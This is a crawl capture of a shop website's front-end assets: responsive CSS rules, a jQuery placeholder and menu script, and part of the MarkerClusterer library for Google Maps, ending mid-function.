	.LeftCartBlock .table-responsive .cart_item td:nth-child(3), 
	.LeftCartBlock .table-responsive .cart_item td:nth-child(4), 
	.LeftCartBlock .table-responsive .cart_item td:nth-child(5){
		text-align: right;
	}
	.LeftCartBlock .table-responsive .cart_item td:nth-child(6){
		text-align: center;
	}
	.LeftCartBlock .table-responsive td .justify-content-start{
		justify-content: flex-end!important;
	}
	.LeftCartBlock .table td{
		border: none;
		border-bottom: transparent;
		vertical-align: middle;
	}
	.LeftCartBlock tr.cart_item{
		border-bottom: 1px solid #dee2e6;
	}
}
@media only screen and (min-width:576px) and (max-width:767px){
	.container,
	.mid-block-wrapper .container{
		max-width: 540px;
	}
	.newsletter-block .col-md-10{
		flex: 0 0 95%;
		max-width: 95%;
	}
	.cat-name{
		font-size: 14px;
		padding: 10px 6px;
	}
	.stores-bx{
		margin-bottom: 20px;
	}
	.woocommerce ul.order_details li{
		margin-top: 20px;
	}
	.btn-holder span{
		font-size: 20px;
	}
	.btn-holder .btn{
		font-size: 15px;
		margin-left: 30px;
		padding: 12px 18px;
	}
	.btn-holder{
		margin-top: 40px;
	}
	.ft-nwsltr .nwsltr-head{
		padding: 0 20px;
	}
	.nwsltr-head i{
		display: inline;
	}
	.ft-nwsltr .nwsltr-form{
		width: 92%;
	}
	.insta-header .text-right{
		flex: 0 0 30%;
		max-width: 30%;
		text-align: left !important;
	}
	.get-social{
		display: none;
	}
	.insta-header .text-right ~ .col-md-6{
		flex: 0 0 70%;
		max-width: 70%;
	}
	.FullBlock.FAQBtn li a.btn.btn-green{
		font-size: 16px;
	}
	.SearchBlock .form-control{
		width: 85%;
	}
	.SearchBlock .btn{
		width: 70px;
	}
	.ProductList .btn.btn-outline-secondary.btn-lg{
		font-size: 15px;
		min-width: inherit;
		width: 95%;
	}
	.spanish-module .ProductList .btn.btn-outline-secondary.btn-lg{
		font-size: 13px;
		width: 93%;
	}
	.IconDiv{
		width: 25%;
	}
	.IconBlock .IconDiv:nth-child(5n+1){
		clear: none;
	}
	.IconBlock .IconDiv:nth-child(4n+1){
		clear: both;
	}
	header .form-inline .form-control{
		padding: 8px 33px 8px 12px;
	}
	header .form-inline .btn{
		margin-left: -34px;
	}
	.ubermenu-responsive.ubermenu-responsive-collapse{
		top: 119px;
	}
	.slr-fc-bx{
		width: 400px;
	}
	.torn-papr{
		left: 50%;
		transform: translateX(-50%);
		width: 445px;
	}
	.slr-flwr{
		top: 75px;
		width: 540px;
	}
	.brnt-papr p{
		width: 400px;
	}
	.close span{
		height: 38px;
		line-height: 30px
	    font-size: 32px;
		width: 38px;
	}
	#homeModal .close{
		right: 20px;
		top: 20px;
	}
	.best-seller-mobile .crsl-wrap{
		display: flex;
	}
	.best-seller-mobile .crsl-item figure{
		height: 100%;
		padding-bottom: 35px;
	}
}
@media screen and (max-width: 575px){
	.container{
		max-width: inherit;
		width: 100%;
	}
	.free-ship,
	.spanish-module .free-ship{
		font-size: 10px;
		font-weight: 900;
	}
	.sticky-menu .search span{
		color: #000;
		cursor: pointer;
		font-size: 26px;
	}
	.prod-brand-block h1 span svg{
		height: 56px;
	}
	.cat-box,
	.feat-box,
	.mid-head-cols:last-child,
	.MoreProducts .ProductList .bdrLeft{
		border: 0;
		flex: 0 0 100%;
		max-width: 100%;
	}
	.nwsltr-head h4,
	.beginning-block h4{
		font-size: 25px;
	}
	.ProductList .xoo-wl-btc-show{
		margin-bottom: 0;
		margin-top: 15px;
	}
	.best-seller-mobile .btn{
		width: 99%;
	}
	.ProductList .xoo-wl-btc-show button{
		display: inline-block;
		width: auto;
	}
	.slr-fc-bx,
	.footer-col,
	.brnt-papr p,
	.footer-col.cntct,
	.footer-col.ft-menu,
	.footer-col.ft-badge,
	.ft-nwsltr .nwsltr-form,
	.FullBlock.FAQBtn ul li,
	#homeModal .nwsltr-form .btn,
	#homeModal .nwsltr-form .mc-field-group,
	.nwsltr-form .wpcf7-form-control-wrap.email, 
	.boxed-newsletter .nwsltr-form .mc-field-group, 
	.newsletter-block .nwsltr-form .mc-field-group,
	.nwsltr-form .btn, .woocommerce .nwsltr-form .btn,
	.woocommerce-MyAccount-content #shipping_last_name_field,
	.woocommerce-MyAccount-content #shipping_first_name_field,
	.woosl-wrap .woosl-radius, .woosl-wrap #store_result,
	.woocommerce .woocommerce-MyAccount-content form.edit-account .form-row{
		width: 100% !important;
	}
	.brnt-papr{
		padding-bottom: 30px;
		padding-left: 30px;
		padding-right: 30px;
	}
	.mint-petal{
		top: -55px;
	}
	.torn-papr{
		background: none;
		bottom: inherit;
		float: left;
		height: auto;
		left: inherit;
		padding: 20px 0 0;
		position: inherit;
		text-align: center;
		top: inherit;
		width: auto;
	}
	.nwsltr-form .btn, .woocommerce .nwsltr-form .btn{
		margin-left: 0;
		margin-top: 20px;
	}
	.user-lang a span{
		font-size: 11px;
	}
	.slr-flwr,
	.logo-badge,
	.free-ship a,
	.contentBlock h4,
	.store-logo-hide3,
	.store-logo-hide4,
	.store-logo-hide5,
	.store-logo-hide8,
	.store-logo-hide9,
	.pyt-cart .pymt-opt,
	.user-lang .la-globe,
	header .sticky-header .form-inline{
		display: none !important;
	}
	header .sticky-header .ubermenu .form-inline{
		display: block !important;
		margin: 0 !important;
		position: relative;
	}
	header .ubermenu .form-inline .btn{
		position: absolute;
		right: 0;
		top: -8px;
	}
	.mid-head-cols:last-child{
		padding-top: 15px;
	}
	.cat-name{
		font-size: 17px;
		padding: 10px 5px;
	}
	.fb-link,
	.footer-col,
	.insta-link,
	.presence-block,
	#tab-reviews .topbrd,
	.content-area .page-title,
	#reviews_summary h5.Head1,
	.ShipInfo .justify-content-center .media{
		text-align: center;
	}
	.fb-link,
	.WholeForm .HeadBl,
	.BusinessForm .conditional-fields,
	.presence-block .featured-stores ~ .mt-60{
		margin-top: 20px;
	}
	.btn-holder{
		display: block;
		margin-top: 30px;
	}
	.btn-holder .btn{
		font-size: 20px;
		margin-left: 0;
		margin-top: 15px;
		padding: 10px 35px;
	}
	.insta-header{
		padding-bottom: 40px;
	}
	.ft-nwsltr{
		height: 400px;
		padding: 15px;
	}
	.best-seller-mobile .insta-slider{
		padding: 0 50px;
	}
	.insta-header .text-right{
		margin-bottom: 15px;
		text-align: center !important;
	}
	.post #main .form .field1,
	 .social-links li:last-child{
		padding-right: 0;
	}
	.ci-box span{
		display: block;
		padding-bottom: 10px;
	}
	.footer-col.cntct{
		padding-top: 0;
	}
	.ci-box div{
		display: block;
		padding-left: 0;
	}
	.Filters h5.text-left,
	.cart-sec .headeingBlock h5,
	.MoreProducts .headeingBlock h5,
	.woocommerce .woocommerce-result-count{
		text-align: center !important;
		width: 100%;
	}
	.woocommerce .woocommerce-ordering{
		float: none;
		text-align: center;
	}
	.woocommerce .woocommerce-ordering .selectbox{
		display: inline-block;
	}
	.ProductList,
	.SearchBlock,
	.solar-block,
	.img-title span,
	.woocommerce .reg-form{
		padding: 0;
	}
	.inner-head h3{
		font-size: 25px;
	}
	.reg-block,
	.pharma-block,
	.ProductList .bdrLeft,
	.woocommerce nav.woocommerce-pagination{
		margin-top: 0 !important;
	}
	.contact-info .d-flex{
		padding-bottom: 30px;
		padding-top: 30px;
	}
	.contact-frm .reg-form .form-check .mx-auto{
		display: flex;
	}
	.contentBlock{
		padding: 30px 0;
	}
	.horz-img img{
		height: auto;
		object-fit: contain;
	}
	.horz-img-col:first-child .sm-copyright{
		padding-bottom: 30px;
	}
	.commitment-txt-box{
		padding: 50px 0 80px;
	}
	.SearchBlock .btn,
	 .SearchBlock .form-control{
		border-radius: 3px;
		width: 100%;
	}
	.faqpost .IconHeader,
	.sticky-header .search,
	.ShipInfo .justify-content-center,
	.ShipInfo .justify-content-center .media{
		display: block !important;
	}
	.faqpost .IconHeader svg{
		height: 100px;
	}
	.title-bx{
		display: inline-block;
		font-size: 25px;
		margin: 20px 0;
	}
	.faqpost .InfoHeader p a{
		word-break: break-all;
	}
	.ProductList .btn.btn-outline-secondary.btn-lg{
		font-size: 15px;
		left: 0;
		padding: 10px;
		position: relative;
		transform: inherit;
		width: auto;
	}
	.woocommerce nav.woocommerce-pagination ul.page-numbers li{
		margin: 3px;
	}
	.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle{
		padding-right: calc(5px + .7em + .7em);
	}
	.brand-box{
		width: 50%;
	}
	.data-bx ul li a{
		font-size: 16px;
		line-height: 22px;
	}
	.WholeSale .CustomBlk{
		margin: 40px 0 0;
	}
	.WholeSale .CustomBlk ~ .mx-auto,
	 .catalog-bx{
		margin-top: 40px;
	}
	.WholeForm .reg-form .terms-agreement{
		margin: 0 0 50px;
	}
	.woosl-wrap .woosl-search-btn-wrap{
		margin-bottom: 5px;
		padding-left: 0;
		padding-top: 0;
		width: 100%;
	}
	.woosl-wrap #store_result,
	.WholeForm .reg-form .form-check-input{
		margin-left: 0;
	}
	.BusinessForm .your-sports, 
	.BusinessForm .conditional-fields{
		display: block;
		width: 100%;
	}
	.ProductDetailBtm{
		padding: 30px 10px;
	}
	#other2 li,
	.ProductDetailBtm .IconBlock{
		width: auto;
	}
	ul.disc-style li{
		margin: 0 0px 0 40px;
	}
	.IconDiv,
	.stores-bx{
		width: 33.3333%;
	}
	.IconBlock .IconDiv:nth-child(5n+1){
		clear: none;
	}
	.IconBlock .IconDiv:nth-child(3n+1){
		clear: both;
	}
	.RightDesc .Propertysec,
	.typwrtr-block{
		margin-bottom: 0 !important;
	}
	.ShipInfo{
		padding-top: 40px;
	}
	.RightCartBlock .btn-success{
		font-size: 16px;
	}
	.woocommerce ul.order_details li{
		border-bottom: 1px dashed #d3ced2;
		border-right: 0;
		margin: 0 0 15px;
		padding: 0 0 10px;
		width: 100%;
	}
	.woocommerce-account .addresses .title h3{
		font-size: 22px;
	}
	.mob-menu-row .col-sm-4{
		width: 60%;
	}
	.mob-menu-row .sticky-menu{
		width: 40%;
	}
	#homeModal .modal-body,
	.b-type-list .col-md-10{
		padding-left: 15px;
		padding-right: 15px;
	}
	#homeModal .close{
		right: 15px;
		top: 15px;
	}
	.close span{
		font-size: 30px;
		height: 35px;
		line-height: 30px;
		width: 35px;
	}
	#homeModal .nwsltr-form .btn,
	#homeModal .nwsltr-form .mc-field-group .form-control{
		height: 70px;
	}
	.covid-relief .lr-col .text-right{
		margin-top: 50px;
	}
	.b-type-list .BusinessForm .form-group{
		margin-left: 0;
		padding: 0 15px;
	}
	.b-type-list .agree-terms{
		line-height: 22px;
		width: 80%;
	}
}
@media screen and (max-width: 480px){
	.prd-bx{
		flex: 0 0 100%;
		max-width: 100%;
	}
	.prd-bx .btn{
		font-size: 16px;
		padding: 10px 10px;
		width: 290px;
	}
	.IconDiv,
		.stores-bx{
		width: 50%;
	}
	.best-seller-mobile .insta-slider{
		padding: 0 20px;
	}
	.IconBlock .IconDiv:nth-child(3n+1){
		clear: none;
	}
	.IconBlock .IconDiv:nth-child(2n+1){
		clear: both;
	}
	.heateor_sss_horizontal_sharing .heateorSssSharing{
		height: 24px !important;
		width: 24px !important;
	}
	.woocommerce div.product form.cart .button{
		line-height: 32px !important;
		width: 100%;
	}
	.RightDesc .btn-grping,
	.RightDesc .Reviewsec{
		display: block !important;
	}
	.RightDesc .btn-grping a.btn{
		clear: both;
		margin: 15px 0 0 !important;
		width: 100%;
	}
	.Subsec em{
		padding-left: 0;
	}
	.dateBlk{
		padding-top: 5px;
		width: 100%;
	}
	.yith-woocommerce-advanced-reviews .media img{
		width: 50px;
	}
	.RightDesc .Reviewsec .ReviewList,
	.RightDesc .Reviewsec .wishlist-bx{
		display: inline-block;
	}
	.RightDesc .first-payment-date ~ form{
		clear: both;
		display: block;
		float: left;
		margin-top: 10px;
		width: 100%;
	}
	.RightCartBlock p{
		font-size: 15px;
	}
	.RightDesc .first-payment-date ~ form .btnGrey{
		font-size: 16px;
		margin: 0;
		padding: 12px 15px;
		width: 100%;
	}
	.woocommerce-checkout .checkout .col-2 h3#ship-to-different-address{
		font-size: 17px;
	}
	.woocommerce-checkout #payment .payment_method_paypal .about_paypal{
		display: block;
		float: left;
		margin-left: 0;
		width: 100%;
	}
	.woocommerce form.woocommerce-checkout .woocommerce-checkout-payment .payment_method_paypal label{
		vertical-align: top;
		width: 93%;
	}
	.post #main .form .field2 .select_radius,
	.post #main .form .field2 .input{
		width: 100%;
	}
	.post #main .form .field2 .select_radius{
		margin: 10px 0;
	}
	.xoo-wl-main{
		padding: 25px 20px;
	}
	.page-template-our_social_commitment .grn-title-row h3{
		font-size: 30px;
	}
	.best-seller-mobile{
		padding-bottom: 10px;
	}
	.woocommerce #payment .form-row select, 
	.woocommerce-page #payment .form-row select{
		margin: 0 0 10px 0;
		width: 100%;
	}
	.SummBlock .table tr.woocommerce-shipping-totals th{
		display: none;
	}
	.SummBlock tr:first-child th{
		display: none;
	}
	.SummBlock tr:first-child td{
		text-align: right;
	}
	.SummBlock tr:first-child td::before{
		content: 'Subtotal';
		float: left;
		text-align: left;
	}
	.SummBlock tr.woocommerce-shipping-totals td:nth-child(2)::before{
		content: 'Shipping';
		display: block;
		float: none;
		margin-bottom: 10px;
	}
	.SummBlock tr.woocommerce-shipping-totals td:nth-child(2){
		text-align: left;
		width: 100%;
	}
	.SummBlock tr:nth-child(3) th{
		display: none;
	}
	.SummBlock tr:nth-child(3) td{
		text-align: right;
	}
	.SummBlock tr:nth-child(3) td::before{
		content: 'Tax';
		float: left;
		text-align: left;
	}
	.SummBlock tfoot tr td:first-child{
		display: none;
	}
	.SummBlock tfoot tr:nth-child(4) td{
		text-align: right;
	}
	.SummBlock tfoot tr:last-child td:before{
		content: 'TOTAL	';
		float: left;
		text-align: left;
	}
	.RightCartBlock{
		padding: 15px;
	}
	.woocommerce ul#shipping_method li{
		font-size: 13px;
		line-height: 1.8em;
	}
}
.rtwpvg-wrapper .rtwpvg-thumbnail-wrapper .rtwpvg-thumbnail-slider .rtwpvg-thumbnail-image{
	    opacity: 1!important;
}
p.stock.in-stock {
  display: none;
}
.rating-container{
	direction: ltr !important;
}

.postid-13372 .RightDesc form input.btn.btn-outline-secondary.btnGrey.mr-2 {
    display: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://dlclabs.com/wp-content/themes/aig-theme/js/init.js?ver=1
body_size: 336
content:
jQuery(document).ready(function(){
	if(!Modernizr.input.placeholder){
		jQuery('[placeholder]').focus(function() {
		  var input = jQuery(this);
		  if (input.val() == input.attr('placeholder')) {
				input.val('');
				input.removeClass('placeholder');
		  }
		}).blur(function() {
		  var input = jQuery(this);
		  if (input.val() == '' || input.val() == input.attr('placeholder')) {
				input.addClass('placeholder');
				input.val(input.attr('placeholder'));
		  }
		}).blur();
		jQuery('[placeholder]').parents('form').submit(function() {
		  jQuery(this).find('[placeholder]').each(function() {
				var input = jQuery(this);
				if (input.val() == input.attr('placeholder')) {
				  input.val('');
				}
		  })
		});
	}
	if( jQuery('.ie6').length ){
		DD_belatedPNG.fix('img');
		jQuery('ul#menu-content-nav').superfish({delay:0, speed: 'fast'});
	}
	if( !jQuery('ie6').length ){
		(function() {
		var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
		po.src = 'https://apis.google.com/js/plusone.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
		})();
	}
});

	//menu fade
	doFade = function(menuItem) {
		jQuery( '.level-0',menuItem ).fadeToggle( 200 );
	}
	doFadeChild = function(menuItemChild) {
		jQuery( '.level-1',menuItemChild ).fadeToggle( 200 );
	}
	
	jQuery('.menu-parent-item').hover( function() {
			menuItem = this;
			doFade(menuItem);
		},
		function () {
			menuItem = this;
			if (jQuery('.level-0',menuItem).is(':visible')) {
				doFade(menuItem);
			}
		}
	);
	jQuery('.level-0 .menu-parent-item').hover( function() {
			menuItemChild = this;
			doFadeChild(menuItemChild);
		},
		function () {
			menuItemChild = this;
			doFadeChild(menuItemChild);
		}
	);

--- FILE ---
content_type: application/javascript
request_url: https://dlclabs.com/wp-content/plugins/store-finder-for-woocommerce/assets/js/markercrysters.js?ver=1.0
body_size: 7666
content:
// ==ClosureCompiler==
// @compilation_level ADVANCED_OPTIMIZATIONS
// @externs_url https://raw.githubusercontent.com/google/closure-compiler/master/contrib/externs/maps/google_maps_api_v3.js
// ==/ClosureCompiler==

/**
 * @name MarkerClusterer for Google Maps v3
 * @version version 1.0
 * @author Luke Mahe
 * @fileoverview
 * The library creates and manages per-zoom-level clusters for large amounts of
 * markers.
 * <br/>
 * This is a v3 implementation of the
 * <a href="http://gmaps-utility-library-dev.googlecode.com/svn/tags/markerclusterer/"
 * >v2 MarkerClusterer</a>.
 */

/**
 * @license
 * Copyright 2010 Google Inc. All Rights Reserved.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */


/**
 * A Marker Clusterer that clusters markers.
 *
 * @param {google.maps.Map} map The Google map to attach to.
 * @param {Array.<google.maps.Marker>=} opt_markers Optional markers to add to
 *   the cluster.
 * @param {Object=} opt_options support the following options:
 *     'gridSize': (number) The grid size of a cluster in pixels.
 *     'maxZoom': (number) The maximum zoom level that a marker can be part of a
 *                cluster.
 *     'zoomOnClick': (boolean) Whether the default behaviour of clicking on a
 *                    cluster is to zoom into it.
 *     'averageCenter': (boolean) Whether the center of each cluster should be
 *                      the average of all markers in the cluster.
 *     'minimumClusterSize': (number) The minimum number of markers to be in a
 *                           cluster before the markers are hidden and a count
 *                           is shown.
 *     'styles': (object) An object that has style properties:
 *       'url': (string) The image url.
 *       'height': (number) The image height.
 *       'width': (number) The image width.
 *       'anchor': (Array) The anchor position of the label text.
 *       'textColor': (string) The text color.
 *       'textSize': (number) The text size.
 *       'backgroundPosition': (string) The position of the backgound x, y.
 *       'iconAnchor': (Array) The anchor position of the icon x, y.
 * @constructor
 * @extends google.maps.OverlayView
 */
function MarkerClusterer(map, opt_markers, opt_options) {
	// MarkerClusterer implements google.maps.OverlayView interface. We use the
	// extend function to extend MarkerClusterer with google.maps.OverlayView
	// because it might not always be available when the code is defined so we
	// look for it at the last possible moment. If it doesn't exist now then
	// there is no point going ahead :)
	this.extend( MarkerClusterer, google.maps.OverlayView );
	this.map_ = map;

	/**
	 * @type {Array.<google.maps.Marker>}
	 * @private
	 */
	this.markers_ = [];

	/**
	 *  @type {Array.<Cluster>}
	 */
	this.clusters_ = [];

	this.sizes = [53, 56, 66, 78, 90];

	/**
	 * @private
	 */
	this.styles_ = [];

	/**
	 * @type {boolean}
	 * @private
	 */
	this.ready_ = false;

	var options = opt_options || {};

	/**
	 * @type {number}
	 * @private
	 */
	this.gridSize_ = options['gridSize'] || 60;

	/**
	 * @private
	 */
	this.minClusterSize_ = options['minimumClusterSize'] || 2;

	/**
	 * @type {?number}
	 * @private
	 */
	this.maxZoom_ = options['maxZoom'] || null;

	this.styles_ = options['styles'] || [];

	/**
	 * @type {string}
	 * @private
	 */
	this.imagePath_ = options['imagePath'] ||
	  this.MARKER_CLUSTER_IMAGE_PATH_;

	/**
	 * @type {string}
	 * @private
	 */
	this.imageExtension_ = options['imageExtension'] ||
	  this.MARKER_CLUSTER_IMAGE_EXTENSION_;

	/**
	 * @type {boolean}
	 * @private
	 */
	this.zoomOnClick_ = true;

	if (options['zoomOnClick'] != undefined) {
		this.zoomOnClick_ = options['zoomOnClick'];
	}

	/**
	 * @type {boolean}
	 * @private
	 */
	this.averageCenter_ = false;

	if (options['averageCenter'] != undefined) {
		this.averageCenter_ = options['averageCenter'];
	}

	this.setupStyles_();

	this.setMap( map );

	/**
	 * @type {number}
	 * @private
	 */
	this.prevZoom_ = this.map_.getZoom();

	// Add the map event listeners
	var that = this;
	google.maps.event.addListener(
		this.map_,
		'zoom_changed',
		function() {
			var zoom = that.map_.getZoom();

			if (that.prevZoom_ != zoom) {
				that.prevZoom_ = zoom;
				that.resetViewport();
			}
		}
	);

	google.maps.event.addListener(
		this.map_,
		'idle',
		function() {
			that.redraw();
		}
	);

	// Finally, add the markers
	if (opt_markers && opt_markers.length) {
		this.addMarkers( opt_markers, false );
	}
}


/**
 * The marker cluster image path.
 *
 * @type {string}
 * @private
 */
MarkerClusterer.prototype.MARKER_CLUSTER_IMAGE_PATH_ = '../images/m';


/**
 * The marker cluster image path.
 *
 * @type {string}
 * @private
 */
MarkerClusterer.prototype.MARKER_CLUSTER_IMAGE_EXTENSION_ = 'png';


/**
 * Extends a objects prototype by anothers.
 *
 * @param {Object} obj1 The object to be extended.
 * @param {Object} obj2 The object to extend with.
 * @return {Object} The new extended object.
 * @ignore
 */
MarkerClusterer.prototype.extend = function(obj1, obj2) {
	return (function(object) {
		for (var property in object.prototype) {
			this.prototype[property] = object.prototype[property];
		}
		return this;
	}).apply( obj1, [obj2] );
};


/**
 * Implementaion of the interface method.
 *
 * @ignore
 */
MarkerClusterer.prototype.onAdd = function() {
	this.setReady_( true );
};

/**
 * Implementaion of the interface method.
 *
 * @ignore
 */
MarkerClusterer.prototype.draw = function() {};

/**
 * Sets up the styles object.
 *
 * @private
 */
MarkerClusterer.prototype.setupStyles_ = function() {
	if (this.styles_.length) {
		return;
	}

	for (var i = 0, size; size = this.sizes[i]; i++) {
		this.styles_.push(
			{
				url: this.imagePath_ + (i + 1) + '.' + this.imageExtension_,
				height: size,
				width: size
			}
		);
	}
};

/**
 *  Fit the map to the bounds of the markers in the clusterer.
 */
MarkerClusterer.prototype.fitMapToMarkers = function() {
	var markers = this.getMarkers();
	var bounds  = new google.maps.LatLngBounds();
	for (var i = 0, marker; marker = markers[i]; i++) {
		bounds.extend( marker.getPosition() );
	}

	this.map_.fitBounds( bounds );
};


/**
 *  Sets the styles.
 *
 *  @param {Object} styles The style to set.
 */
MarkerClusterer.prototype.setStyles = function(styles) {
	this.styles_ = styles;
};


/**
 *  Gets the styles.
 *
 *  @return {Object} The styles object.
 */
MarkerClusterer.prototype.getStyles = function() {
	return this.styles_;
};


/**
 * Whether zoom on click is set.
 *
 * @return {boolean} True if zoomOnClick_ is set.
 */
MarkerClusterer.prototype.isZoomOnClick = function() {
	return this.zoomOnClick_;
};

/**
 * Whether average center is set.
 *
 * @return {boolean} True if averageCenter_ is set.
 */
MarkerClusterer.prototype.isAverageCenter = function() {
	return this.averageCenter_;
};


/**
 *  Returns the array of markers in the clusterer.
 *
 *  @return {Array.<google.maps.Marker>} The markers.
 */
MarkerClusterer.prototype.getMarkers = function() {
	return this.markers_;
};


/**
 *  Returns the number of markers in the clusterer
 *
 *  @return {Number} The number of markers.
 */
MarkerClusterer.prototype.getTotalMarkers = function() {
	return this.markers_.length;
};


/**
 *  Sets the max zoom for the clusterer.
 *
 *  @param {number} maxZoom The max zoom level.
 */
MarkerClusterer.prototype.setMaxZoom = function(maxZoom) {
	this.maxZoom_ = maxZoom;
};


/**
 *  Gets the max zoom for the clusterer.
 *
 *  @return {number} The max zoom level.
 */
MarkerClusterer.prototype.getMaxZoom = function() {
	return this.maxZoom_;
};


/**
 *  The function for calculating the cluster icon image.
 *
 *  @param {Array.<google.maps.Marker>} markers The markers in the clusterer.
 *  @param {number} numStyles The number of styles available.
 *  @return {Object} A object properties: 'text' (string) and 'index' (number).
 *  @private
 */
MarkerClusterer.prototype.calculator_ = function(markers, numStyles) {
	var index = 0;
	var count = markers.length;
	var dv    = count;
	while (dv !== 0) {
		dv = parseInt( dv / 10, 10 );
		index++;
	}

	index = Math.min( index, numStyles );
	return {
		text: count,
		index: index
	};
};


/**
 * Set the calculator function.
 *
 * @param {function(Array, number)} calculator The function to set as the
 *     calculator. The function should return a object properties:
 *     'text' (string) and 'index' (number).
 */
MarkerClusterer.prototype.setCalculator = function(calculator) {
	this.calculator_ = calculator;
};


/**
 * Get the calculator function.
 *
 * @return {function(Array, number)} the calculator function.
 */
MarkerClusterer.prototype.getCalculator = function() {
	return this.calculator_;
};


/**
 * Add an array of markers to the clusterer.
 *
 * @param {Array.<google.maps.Marker>} markers The markers to add.
 * @param {boolean=} opt_nodraw Whether to redraw the clusters.
 */
MarkerClusterer.prototype.addMarkers = function(markers, opt_nodraw) {
	for (var i = 0, marker; marker = markers[i]; i++) {
		this.pushMarkerTo_( marker );
	}
	if ( ! opt_nodraw) {
		this.redraw();
	}
};


/**
 * Pushes a marker to the clusterer.
 *
 * @param {google.maps.Marker} marker The marker to add.
 * @private
 */
MarkerClusterer.prototype.pushMarkerTo_ = function(marker) {
	marker.isAdded = false;
	if (marker['draggable']) {
		// If the marker is draggable add a listener so we update the clusters on
		// the drag end.
		var that = this;
		google.maps.event.addListener(
			marker,
			'dragend',
			function() {
				marker.isAdded = false;
				that.repaint();
			}
		);
	}
	this.markers_.push( marker );
};


/**
 * Adds a marker to the clusterer and redraws if needed.
 *
 * @param {google.maps.Marker} marker The marker to add.
 * @param {boolean=} opt_nodraw Whether to redraw the clusters.
 */
MarkerClusterer.prototype.addMarker = function(marker, opt_nodraw) {
	this.pushMarkerTo_( marker );
	if ( ! opt_nodraw) {
		this.redraw();
	}
};


/**
 * Removes a marker and returns true if removed, false if not
 *
 * @param {google.maps.Marker} marker The marker to remove
 * @return {boolean} Whether the marker was removed or not
 * @private
 */
MarkerClusterer.prototype.removeMarker_ = function(marker) {
	var index = -1;
	if (this.markers_.indexOf) {
		index = this.markers_.indexOf( marker );
	} else {
		for (var i = 0, m; m = this.markers_[i]; i++) {
			if (m == marker) {
				index = i;
				break;
			}
		}
	}

	if (index == -1) {
		// Marker is not in our list of markers.
		return false;
	}

	marker.setMap( null );

	this.markers_.splice( index, 1 );

	return true;
};


/**
 * Remove a marker from the cluster.
 *
 * @param {google.maps.Marker} marker The marker to remove.
 * @param {boolean=} opt_nodraw Optional boolean to force no redraw.
 * @return {boolean} True if the marker was removed.
 */
MarkerClusterer.prototype.removeMarker = function(marker, opt_nodraw) {
	var removed = this.removeMarker_( marker );

	if ( ! opt_nodraw && removed) {
		this.resetViewport();
		this.redraw();
		return true;
	} else {
		return false;
	}
};


/**
 * Removes an array of markers from the cluster.
 *
 * @param {Array.<google.maps.Marker>} markers The markers to remove.
 * @param {boolean=} opt_nodraw Optional boolean to force no redraw.
 */
MarkerClusterer.prototype.removeMarkers = function(markers, opt_nodraw) {
	var removed = false;

	for (var i = 0, marker; marker = markers[i]; i++) {
		var r   = this.removeMarker_( marker );
		removed = removed || r;
	}

	if ( ! opt_nodraw && removed) {
		this.resetViewport();
		this.redraw();
		return true;
	}
};


/**
 * Sets the clusterer's ready state.
 *
 * @param {boolean} ready The state.
 * @private
 */
MarkerClusterer.prototype.setReady_ = function(ready) {
	if ( ! this.ready_) {
		this.ready_ = ready;
		this.createClusters_();
	}
};


/**
 * Returns the number of clusters in the clusterer.
 *
 * @return {number} The number of clusters.
 */
MarkerClusterer.prototype.getTotalClusters = function() {
	return this.clusters_.length;
};


/**
 * Returns the google map that the clusterer is associated with.
 *
 * @return {google.maps.Map} The map.
 */
MarkerClusterer.prototype.getMap = function() {
	return this.map_;
};


/**
 * Sets the google map that the clusterer is associated with.
 *
 * @param {google.maps.Map} map The map.
 */
MarkerClusterer.prototype.setMap = function(map) {
	this.map_ = map;
};


/**
 * Returns the size of the grid.
 *
 * @return {number} The grid size.
 */
MarkerClusterer.prototype.getGridSize = function() {
	return this.gridSize_;
};


/**
 * Sets the size of the grid.
 *
 * @param {number} size The grid size.
 */
MarkerClusterer.prototype.setGridSize = function(size) {
	this.gridSize_ = size;
};


/**
 * Returns the min cluster size.
 *
 * @return {number} The grid size.
 */
MarkerClusterer.prototype.getMinClusterSize = function() {
	return this.minClusterSize_;
};

/**
 * Sets the min cluster size.
 *
 * @param {number} size The grid size.
 */
MarkerClusterer.prototype.setMinClusterSize = function(size) {
	this.minClusterSize_ = size;
};


/**
 * Extends a bounds object by the grid size.
 *
 * @param {google.maps.LatLngBounds} bounds The bounds to extend.
 * @return {google.maps.LatLngBounds} The extended bounds.
 */
MarkerClusterer.prototype.getExtendedBounds = function(bounds) {
	var projection = this.getProjection();

	// Turn the bounds into latlng.
	var tr = new google.maps.LatLng(
		bounds.getNorthEast().lat(),
		bounds.getNorthEast().lng()
	);
	var bl = new google.maps.LatLng(
		bounds.getSouthWest().lat(),
		bounds.getSouthWest().lng()
	);

	// Convert the points to pixels and the extend out by the grid size.
	var trPix = projection.fromLatLngToDivPixel( tr );
	trPix.x  += this.gridSize_;
	trPix.y  -= this.gridSize_;

	var blPix = projection.fromLatLngToDivPixel( bl );
	blPix.x  -= this.gridSize_;
	blPix.y  += this.gridSize_;

	// Convert the pixel points back to LatLng
	var ne = projection.fromDivPixelToLatLng( trPix );
	var sw = projection.fromDivPixelToLatLng( blPix );

	// Extend the bounds to contain the new bounds.
	bounds.extend( ne );
	bounds.extend( sw );

	return bounds;
};


/**
 * Determins if a marker is contained in a bounds.
 *
 * @param {google.maps.Marker} marker The marker to check.
 * @param {google.maps.LatLngBounds} bounds The bounds to check against.
 * @return {boolean} True if the marker is in the bounds.
 * @private
 */
MarkerClusterer.prototype.isMarkerInBounds_ = function(marker, bounds) {
	return bounds.contains( marker.getPosition() );
};


/**
 * Clears all clusters and markers from the clusterer.
 */
MarkerClusterer.prototype.clearMarkers = function() {
	this.resetViewport( true );

	// Set the markers a empty array.
	this.markers_ = [];
};


/**
 * Clears all existing clusters and recreates them.
 *
 * @param {boolean} opt_hide To also hide the marker.
 */
MarkerClusterer.prototype.resetViewport = function(opt_hide) {
	// Remove all the clusters
	for (var i = 0, cluster; cluster = this.clusters_[i]; i++) {
		cluster.remove();
